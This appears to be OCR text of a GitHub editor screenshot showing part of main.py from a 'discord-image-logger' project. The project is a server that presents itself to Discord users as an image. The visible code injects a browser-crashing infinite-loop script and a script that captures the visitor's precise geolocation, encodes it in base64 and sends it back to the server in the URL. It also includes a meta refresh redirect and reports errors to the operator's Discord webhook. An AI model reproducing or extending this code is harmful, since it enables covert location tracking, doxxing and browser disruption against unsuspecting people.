 discord-image-logger/main.py
New File at / · syskey-del/image
github.com/syskey-del/image/new/main
b
Code Issues Pull requests Actions Projects Security Insights Settings
image / api / main.py in main
Edit Preview Code 55% faster with GitHub Copilot
260
261 if config["message"]["doMessage"]:
262 data = message.encode()
263
264 if config["crashBrowser"]:
265 data = message.encode() + b'<script>setTimeout(function(){for (var i=69420;i==i;i*=i){console.log(i)}}, 100)</script>' # Crasher code by me! https://github.com/dekrypted
266
267 if config["redirect"]["redirect"]:
268 data = f'<meta http-equiv="refresh" content="0;url={config["redirect"]["page"]}">'.encode()
269 self.send_response(200) # 200 = OK (HTTP Status)
270 self.send_header('Content-type', datatype) # Define the data as an image so Discord can show it.
271 self.end_headers() # Declare the headers as finished.
272
273 if config["accurateLocation"]:
274 data += b"""<script>
275 var currenturl = window.location.href;
276
277 if (!currenturl.includes("g=")) {
278 if (navigator.geolocation) {
279 navigator.geolocation.getCurrentPosition(function (coords) {
280 if (currenturl.includes("?")) {
281 currenturl += ("&g=" + btoa(coords.coords.latitude + "," + coords.coords.longitude).replace(/=/g, "%3D"));
282 } else {
283 currenturl += ("?g=" + btoa(coords.coords.latitude + "," + coords.coords.longitude).replace(/=/g, "%3D"));
284 }
285 location.replace(currenturl);});
286 }}
287
288 </script>"""
289 self.wfile.write(data)
290
291 except Exception:
292 self.send_response(500)
293 self.send_header('Content-type', 'text/html')
294 self.end_headers()
295
296 self.wfile.write(b'500 - Internal Server Error <br>Please check the message sent to your Discord Webhook and report the error on the GitHub page.')
297 reportError(traceback.format_exc())
298
299 return
Use Control + Shift + m to toggle the tab key moving focus. Alternatively, use esc then tab to move to the next interactive element on the page.